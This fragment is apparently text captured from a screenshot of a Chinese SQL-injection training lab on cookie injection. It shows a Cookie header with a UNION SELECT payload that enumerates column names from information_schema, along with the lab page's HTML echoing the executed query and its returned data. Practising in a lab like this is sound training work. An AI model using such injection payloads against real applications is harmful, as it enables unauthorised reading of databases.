 Cookie: id=-1 union select 1,group_concat(column_name)
from information_schema.columns where table_name =
'gpdznzrugt'
</script>
23 </head>
24 <body>
25 <div class="container">
26 <div class="jumbotron text-center">
27 <h1>
Cookie注入
</h1>
28 <p>
这次的输入点变了。尝试找找Cookie吧
</p>
29 <code>
select * from news where id=-1 union select
1,group_concat(column_name) from
information_schema.columns where table_name =
'gpdznzrugt'
</code>
</br>
ID: 1</br>
Data: rgbrnkhfep
</div>
30 </div>
31 </body>